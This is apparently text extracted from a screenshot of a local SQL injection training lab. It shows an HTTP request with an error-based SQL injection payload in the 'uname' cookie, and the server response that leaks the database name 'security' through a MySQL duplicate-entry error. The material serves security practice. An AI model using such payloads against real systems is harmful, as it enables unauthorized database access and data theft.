 9 Cookie: uname=admin' union select 1,count(*),concat(0x7e,(select
database()),0x7e,floor(rand(0)*2))x from information_schema.tables
group by x#
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6
7
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' union select
1,count(*),concat(0x7e,(select
database()),0x7e,floor(rand(0)*2))x from
information_schema.tables group by x# and expires: Thu 12
Dec 2024 - 18:06:19<br>
</font>
Issue with your mysql: Duplicate entry '~security~1' for
key '<group_key>
'